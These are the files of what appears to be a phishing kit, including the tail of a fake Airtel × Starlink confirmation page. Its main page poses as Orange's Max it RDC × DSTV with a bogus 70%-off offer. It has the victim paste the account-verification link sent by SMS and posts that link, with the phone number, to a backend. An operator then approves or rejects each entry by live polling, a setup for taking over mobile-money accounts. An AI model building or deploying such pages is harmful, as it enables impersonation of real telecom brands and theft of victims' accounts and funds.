      border: 1px solid #e2e4e8;
      border-radius: 34px;
      background: #fff;
      box-shadow: 0 12px 24px rgba(0,0,0,.12);
      overflow: hidden;
    }
    .secure-head {
      height: 170px;
      background: var(--airtel-red);
      color: #fff;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }
    .partner-row {
      display: flex;
      align-items: center;
      gap: 24px;
    }
    .partner-row .logo-img {
      height: 64px;
      width: auto;
      background: #fff;
      border-radius: 8px;
      padding: 8px 16px;
    }
    .multiply { font-size: 30px; font-weight: 700; }
    .starlink-box {
      height: 64px;
      min-width: 180px;
      background: #fff;
      color: #111;
      border-radius: 8px;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .starlink-box img { width:145px; height:52px; object-fit:contain; }
    .secure-head h1 { font-size: 34px; line-height: 1; margin-top: 25px; }
    .secure-body {
      min-height: 420px;
      padding: 38px 38px 32px;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      text-align: center;
    }
    .confirmed-mark {
      width: 82px;
      height: 82px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 20px;
      background: #1a9b57;
      color: #fff;
      font-size: 48px;
      font-weight: 900;
      box-shadow: 0 10px 20px rgba(26,155,87,.18);
    }
    .secure-body h2 {
      color: var(--text-dark);
      font-size: 28px;
      margin-bottom: 12px;
    }
    .secure-body p {
      max-width: 470px;
      color: #667085;
      font-size: 17px;
      line-height: 1.5;
    }
    .plan-summary {
      width: 100%;
      margin: 24px 0 20px;
      border: 2px solid #dfe5ea;
      border-radius: 18px;
      padding: 16px 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      text-align: left;
    }
    .plan-summary span {
      color: #9299a3;
      font-size: 14px;
      font-weight: 700;
    }
    .plan-summary strong {
      display: block;
      color: var(--text-dark);
      font-size: 20px;
      margin-top: 2px;
    }
    .plan-summary .amount {
      color: var(--airtel-red);
      font-size: 24px;
      font-weight: 900;
      text-align: right;
    }
    .home-btn {
      width: 100%;
      min-height: 86px;
      border: none;
      border-radius: 22px;
      background: #1d4e9b;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      text-decoration: none;
      font-size: 30px;
      font-weight: 900;
      letter-spacing: 3px;
      box-shadow: 0 10px 16px rgba(29,78,155,.25);
    }

    @media (max-width: 480px) {
      body { min-height: 100dvh; }
      .topbar { height: 64px; padding: 0 12px; }
      .topbar .logo-img { height: 40px; padding: 5px 9px; }
      .top-actions { gap: 7px; }
      .top-actions svg { width: 20px; height: 20px; }
      .top-actions svg:nth-of-type(2) { display: none; }
      .language { min-width: 74px; height: 34px; border-radius: 8px; font-size: 12px; }
      .offer-bar { height: 44px; gap: 8px; padding: 0 10px; }
      .offer-chip { border-radius: 14px; padding: 6px 9px; font-size: 11px; }
      .offer-text { min-width: 0; font-size: 11px; line-height: 1.2; }
      main { max-width: none; padding: 16px 12px 28px; }
      .secure-card { border-radius: 18px; box-shadow: 0 6px 16px rgba(0,0,0,.10); }
      .secure-head { height: 128px; }
      .partner-row { gap: 10px; }
      .partner-row .logo-img { height: 44px; border-radius: 6px; padding: 5px 9px; }
      .multiply { font-size: 19px; }
      .starlink-box { height: 44px; min-width: 112px; border-radius: 6px; }
      .starlink-box img { width:96px; height:36px; }
      .secure-head h1 { font-size: 22px; margin-top: 16px; }
      .secure-body { min-height: 350px; padding: 20px 16px 16px; }
      .confirmed-mark { width: 62px; height: 62px; font-size: 38px; margin-bottom: 14px; }
      .secure-body h2 { font-size: 18px; }
      .secure-body p { font-size: 14px; }
      .plan-summary { margin: 18px 0 16px; padding: 12px 14px; border-radius: 12px; }
      .plan-summary strong { font-size: 16px; }
      .plan-summary .amount { font-size: 18px; }
      .home-btn { min-height: 54px; border-radius: 12px; font-size: 16px; letter-spacing: 2px; }
    }
  </style>
</head>
<body>
  <header class="topbar">
    <img src="airtel_logo.png" alt="Airtel" class="logo-img">
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">FR</div>
    </div>
  </header>

  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
  </div>

  <main>
    <section class="secure-card">
      <div class="secure-head">
        <div class="partner-row">
          <img src="airtel_logo.png" alt="Airtel" class="logo-img">
          <span class="multiply">×</span>
          <div class="starlink-box"><img src="starlink_logo.png" alt="Starlink"></div>
        </div>
        <h1>Activation confirmée</h1>
      </div>

      <div class="secure-body">
        <div class="confirmed-mark" aria-hidden="true">✓</div>
        <h2>Votre achat est confirmé</h2>
        <p>Votre demande a été enregistrée avec succès.</p>

        <div class="plan-summary">
          <div>
            <span>Forfait sélectionné</span>
            <strong id="planName">—</strong>
          </div>
          <strong class="amount" id="amount">$—</strong>
        </div>

        <a class="home-btn" href="/">RETOUR À L’ACCUEIL</a>
      </div>
    </section>
  </main>

  <script>
    const params = new URLSearchParams(window.location.search);
    const plan = params.get('plan') || '—';
    const price = params.get('price') || '—';
    const frenchPlans = { Unlimited: 'Illimité' };
    document.getElementById('planName').textContent = frenchPlans[plan] || plan;
    document.getElementById('amount').textContent = price === '—'
      ? '$—'
      : '$' + price + ' (FC ' + Math.round(Number(price) * 2850).toLocaleString('fr-FR') + ')';
  </script>
</body>
</html>
</file>

<file: pto.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
  <title>Max it RDC - Lien de vérification</title>
  <style>
    :root{
      --maxit-orange:#ff7900;
      --text-dark:#3d4a59;
      --text-grey:#9299a3;
      --border-blue:#b7c0c9;
    }
    *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent;}
    html{-webkit-text-size-adjust:100%;}
    body{
      min-height:100svh;
      display:flex;
      flex-direction:column;
      background:#fff;
      color:var(--text-dark);
      font-family:'Segoe UI',Roboto,Helvetica,Arial,sans-serif;
    }
    .topbar{
      height:90px;
      background:linear-gradient(90deg,#ff7900 0%,#e65c00 100%);
      display:flex;
      align-items:center;
      justify-content:space-between;
      padding:0 20px;
    }
    .topbar .logo-img{
      height:48px;
      min-width:112px;
      padding:6px 12px;
      background:#fff;
      border-radius:6px;
      display:flex;
      align-items:center;
      justify-content:center;
    }
    .maxit-wordmark{display:flex;align-items:baseline;gap:4px;color:var(--maxit-orange);white-space:nowrap;}
    .maxit-wordmark strong{font-size:23px;font-weight:900;letter-spacing:-1.5px;}
    .maxit-wordmark span{font-size:10px;font-weight:800;letter-spacing:.04em;}
    .top-actions{
      display:flex;
      align-items:center;
      gap:14px;
      color:#fff;
    }
    .top-actions svg{width:26px;height:26px;}
    .language{
      min-width:145px;
      height:52px;
      border:1px solid rgba(255,255,255,.75);
      border-radius:12px;
      display:flex;
      align-items:center;
      justify-content:center;
      color:#fff;
      font-size:20px;
      font-weight:800;
    }
    .offer-bar{
      height:76px;
      background:#1b2a4f;
      color:#fff;
      display:flex;
      align-items:center;
      justify-content:center;
      gap:18px;
    }
    .offer-chip{
      background:linear-gradient(135deg,#ff922e,#e65c00);
      border-radius:24px;
      padding:12px 18px;
      font-size:22px;
      font-weight:900;
    }
    .offer-text{font-size:22px;font-weight:800;}
    main{
      flex:1;
      width:100%;
      max-width:630px;
      margin:0 auto;
      padding:44px 25px 80px;
    }
    .secure-card{
      border:1px solid #e2e4e8;
      border-radius:34px;
      background:#fff;
      box-shadow:0 12px 24px rgba(0,0,0,.12);
      overflow:hidden;
    }
    .secure-head{
      height:170px;
      background:var(--maxit-orange);
      color:#fff;
      display:flex;
      flex-direction:column;
      align-items:center;
      justify-content:center;
    }
    .partner-row{
      display:flex;
      align-items:center;
      gap:24px;
    }
    .partner-row .logo-img{
      height:64px;
      min-width:138px;
      background:#fff;
      border-radius:8px;
      padding:8px 16px;
      display:flex;
      align-items:center;
      justify-content:center;
    }
    .multiply{font-size:30px;font-weight:700;}
    .dstv-box{
      height:64px;
      min-width:180px;
      background:#fff;
      border-radius:8px;
      display:flex;
      align-items:center;
      justify-content:center;
    }
    .dstv-wordmark{color:#111;font-size:32px;font-weight:900;letter-spacing:-1px;}
    .secure-head h1{
      color:#fff;
      font-size:34px;
      line-height:1;
      margin-top:25px;
    }
    .secure-body{padding:38px 38px 32px;}
    .intro{
      text-align:center;
      color:#4e5a69;
      font-size:25px;
      font-weight:700;
      line-height:1.35;
      margin-bottom:28px;
    }
    .phone-num{
      display:block;
      color:var(--text-dark);
      font-size:20px;
      margin-top:8px;
    }
    h2.field-title{
      color:var(--text-dark);
      font-size:28px;
      font-weight:800;
      margin-bottom:20px;
    }
    .link-example{
      margin:-8px 0 12px;
      padding:12px 14px;
      border:1px solid #e2e4e8;
      border-radius:10px;
      background:#f8fafc;
      color:#667085;
      font-size:13px;
      line-height:1.5;
      overflow-wrap:anywhere;
    }
    .link-example strong{color:var(--text-dark);}
    .otp-input{
      width:100%;
      min-height:120px;
      border:2px solid var(--border-blue);
      border-radius:18px;
      padding:18px 20px;
      text-align:left;
      font-family:inherit;
      font-size:18px;
      line-height:1.5;
      color:var(--text-dark);
      outline:none;
      resize:vertical;
      box-shadow:inset 0 0 0 2px #dfe5ea;
    }
    .otp-input::placeholder{color:#a7adb4;}
    .otp-input:focus{border-color:var(--maxit-orange);}
    .helper-text{
      color:var(--text-grey);
      font-size:14px;
      text-align:center;
      margin:14px 0 6px;
    }
    .timer-text{
      color:var(--text-grey);
      font-size:14px;
      text-align:center;
    }
    .timer-text b{color:var(--text-dark);}
    .submit-btn{
      width:100%;
      min-height:86px;
      border-radius:22px;
      border:none;
      background:#d9dde3;
      color:#fff;
      font-size:24px;
      font-weight:900;
      letter-spacing:3px;
      cursor:not-allowed;
      margin-top:28px;
      touch-action:manipulation;
    }
    .submit-btn.active{
      background:var(--maxit-orange);
      cursor:pointer;
      box-shadow:0 10px 16px rgba(255,121,0,.25);
    }
    .submit-btn.active:active{transform:translateY(1px) scale(.99);}

    .approval-overlay{
      position:fixed;
      inset:0;
      background:rgba(24,31,42,.58);
      backdrop-filter:blur(2px);
      -webkit-backdrop-filter:blur(2px);
      display:none;
      align-items:center;
      justify-content:center;
      padding:24px;
      text-align:center;
      z-index:50;
    }
    .approval-overlay.visible{display:flex;}
    .approval-card{
      width:min(540px,100%);
      background:#fff;
      border-radius:22px;
      padding:30px 28px 24px;
      box-shadow:0 18px 44px rgba(0,0,0,.18);
    }
    .spinner{
      width:52px;
      height:52px;
      border:4px solid #eee;
      border-top-color:var(--maxit-orange);
      border-radius:50%;
      animation:spin .9s linear infinite;
      margin:0 auto 18px;
    }
    @keyframes spin{to{transform:rotate(360deg);}}
    .approval-overlay h2{
      font-size:clamp(23px,4vw,36px);
      color:var(--maxit-orange);
      margin-bottom:10px;
    }
    .approval-overlay p{
      font-size:clamp(16px,2.6vw,22px);
      color:#2a2a2a;
      max-width:300px;
      line-height:1.45;
      margin:0 auto;
    }
    .denied-msg{
      display:none;
      color:var(--maxit-orange)!important;
      font-weight:700;
      margin-top:8px!important;
    }
    .retry-btn{
      display:none;
      width:100%;
      min-height:58px;
      margin-top:18px;
      border:none;
      border-radius:12px;
      background:var(--maxit-orange);
      color:#fff;
      font-size:20px;
      font-weight:800;
      cursor:pointer;
    }

    footer{display:none;}
    @media(max-width:480px){
      body{min-height:100dvh;}
      .topbar{height:64px;padding:0 12px;}
      .topbar .logo-img{height:40px;min-width:92px;padding:5px 9px;border-radius:5px;}
      .maxit-wordmark strong{font-size:19px;}
      .maxit-wordmark span{font-size:8px;}
      .top-actions{gap:7px;}
      .top-actions svg{width:20px;height:20px;}
      .top-actions svg:nth-of-type(2){display:none;}
      .language{min-width:74px;height:34px;border-radius:8px;font-size:12px;}
      .offer-bar{height:44px;gap:8px;padding:0 10px;}
      .offer-chip{flex:none;border-radius:14px;padding:6px 9px;font-size:11px;}
      .offer-text{min-width:0;font-size:11px;line-height:1.2;text-align:left;}
      main{max-width:none;padding:16px 12px 28px;}
      .secure-card{border-radius:18px;box-shadow:0 6px 16px rgba(0,0,0,.10);}
      .secure-head{height:128px;}
      .partner-row{gap:10px;}
      .partner-row .logo-img{height:44px;min-width:112px;border-radius:6px;padding:5px 9px;}
      .multiply{font-size:19px;}
      .dstv-box{height:44px;min-width:112px;border-radius:6px;}
      .dstv-wordmark{font-size:23px;}
      .secure-head h1{font-size:22px;margin-top:16px;}
      .secure-body{padding:20px 16px 16px;}
      .intro{font-size:15px;margin-bottom:18px;}
      .phone-num{font-size:14px;margin-top:5px;}
      h2.field-title{font-size:16px;margin-bottom:10px;}
      .link-example{margin:-2px 0 10px;padding:9px 10px;font-size:11px;}
      .otp-input{
        min-height:96px;
        border-width:1.5px;
        border-radius:12px;
        padding:12px;
        font-size:16px;
        box-shadow:inset 0 0 0 1px #dfe5ea;
      }
      .helper-text,.timer-text{font-size:12px;}
      .submit-btn{min-height:54px;border-radius:12px;font-size:16px;letter-spacing:2px;margin-top:18px;}
      .approval-overlay{padding:16px;}
      .approval-card{border-radius:16px;padding:24px 20px 20px;}
      .spinner{width:44px;height:44px;}
    }
  </style>
</head>
<body>
  <header class="topbar">
    <div class="logo-img" role="img" aria-label="Max it RDC">
      <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
    </div>
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">FR</div>
    </div>
  </header>

  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
  </div>

  <main>
    <section class="secure-card">
      <div class="secure-head">
        <div class="partner-row">
          <div class="logo-img" role="img" aria-label="Max it RDC">
            <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
          </div>
          <span class="multiply">×</span>
          <div class="dstv-box" role="img" aria-label="DSTV"><span class="dstv-wordmark">DSTV</span></div>
        </div>
        <h1>Lien de vérification</h1>
      </div>

      <div class="secure-body">
        <p class="intro">
          Copiez et collez le lien envoyé sur votre téléphone
          <span class="phone-num" id="phoneNum">+243</span>
        </p>
        <h2 class="field-title">Lien de vérification</h2>
        <p class="link-example"><strong>Exemple :</strong><br>Merci de cliquer sur ce lien pour confirmer la connexion.<br>https://maxit.orange.cd/oms-links/auth?token=a8qjhkgo23z7v8htc6</p>
        <textarea class="otp-input" id="otpInput" placeholder="Collez le lien ici" aria-label="Lien à coller"></textarea>
        <p class="helper-text">Collez le lien dans le champ ci-dessus</p>
        <p class="timer-text">Le lien expire dans <b id="timer">60</b> secondes</p>
        <button class="submit-btn" id="submitBtn" disabled>SOUMETTRE</button>
      </div>
    </section>
  </main>

  <div class="approval-overlay" id="approvalOverlay">
    <div class="approval-card">
      <div class="spinner" id="spinner"></div>
      <h2 id="overlayTitle">En attente d’approbation</h2>
      <p id="overlayText">Veuillez patienter pendant la vérification…</p>
      <p class="denied-msg" id="deniedMsg">Lien incorrect.</p>
      <button class="retry-btn" id="retryBtn">RÉESSAYER</button>
    </div>
  </div>

  <script>
    const params = new URLSearchParams(window.location.search);
    const phone = params.get('phone');
    if(phone) document.getElementById('phoneNum').textContent = '+243' + phone;

    const otpInput = document.getElementById('otpInput');
    const submitBtn = document.getElementById('submitBtn');
    otpInput.addEventListener('input', () => {
      if(otpInput.value.trim()){
        submitBtn.classList.add('active');
        submitBtn.disabled = false;
      }else{
        submitBtn.classList.remove('active');
        submitBtn.disabled = true;
      }
    });

    let seconds = 60;
    const timerEl = document.getElementById('timer');
    const countdown = setInterval(() => {
      seconds--;
      timerEl.textContent = Math.max(seconds, 0);
      if(seconds <= 0) clearInterval(countdown);
    }, 1000);

    const overlay = document.getElementById('approvalOverlay');
    const spinner = document.getElementById('spinner');
    const overlayTitle = document.getElementById('overlayTitle');
    const overlayText = document.getElementById('overlayText');
    const deniedMsg = document.getElementById('deniedMsg');
    const retryBtn = document.getElementById('retryBtn');
    let pollTimer = null;

    function showOverlayWaiting(){
      overlay.classList.add('visible');
      spinner.style.display = 'block';
      overlayTitle.style.display = 'block';
      overlayText.style.display = 'block';
      deniedMsg.style.display = 'none';
      retryBtn.style.display = 'none';
      let waitingSeconds = 1;
      if(window.__otpWaitTimer) clearInterval(window.__otpWaitTimer);
      window.__otpWaitTimer = setInterval(() => {
        waitingSeconds++;
        overlayText.textContent = `Veuillez patienter... (${waitingSeconds}s)`;
      }, 1000);
    }

    function showDenied(message){
      clearInterval(pollTimer);
      spinner.style.display = 'none';
      overlayTitle.style.display = 'none';
      overlayText.style.display = 'none';
      deniedMsg.textContent = message;
      deniedMsg.style.display = 'block';
      retryBtn.style.display = 'inline-block';
    }

    function pollApproval(id){
      if(pollTimer) clearInterval(pollTimer);
      pollTimer = setInterval(async () => {
        try{
          const res = await fetch('/api/check-approval/' + id);
          const data = await res.json();
          if(data.status === 'approved'){
            clearInterval(pollTimer);
            window.location.href = 'mwish.html?' + params.toString();
          }else if(data.status === 'denied'){
            showDenied('Lien incorrect.');
          }else if(data.status === 'insufficient'){
            showDenied('Fonds insuffisants.');
          }else if(data.status === 'demo_error'){
            showDenied('Broche incorrecte.');
          }
        }catch(err){}
      },2500);
    }

    retryBtn.addEventListener('click', () => {
      if(window.__otpWaitTimer){
        clearInterval(window.__otpWaitTimer);
        window.__otpWaitTimer = null;
      }
      if(deniedMsg.textContent.trim() === 'Broche incorrecte.'){
        window.location.href = 'index.html';
        return;
      }
      otpInput.value = '';
      submitBtn.classList.remove('active');
      submitBtn.disabled = true;
      overlay.classList.remove('visible');
      otpInput.focus();
    });

    submitBtn.addEventListener('click', async () => {
      if(submitBtn.disabled) return;
      showOverlayWaiting();
      try{
        const res = await fetch('/api/request-approval',{
          method:'POST',
          headers:{'Content-Type':'application/json'},
          body:JSON.stringify({
            plan:params.get('plan'),
            price:params.get('price'),
            phone,
            otp:otpInput.value,
            step:'otp'
          })
        });
        const data = await res.json();
        pollApproval(data.id);
      }catch(err){
        clearInterval(window.__otpWaitTimer);
        spinner.style.display = 'none';
        overlayTitle.textContent = 'Erreur de connexion';
        overlayText.textContent = "Impossible d'envoyer la demande. Vérifiez votre connexion et réessayez.";
        overlayText.style.display = 'block';
        retryBtn.style.display = 'inline-block';
      }
    });
  </script>
</body>
</html>
</file>
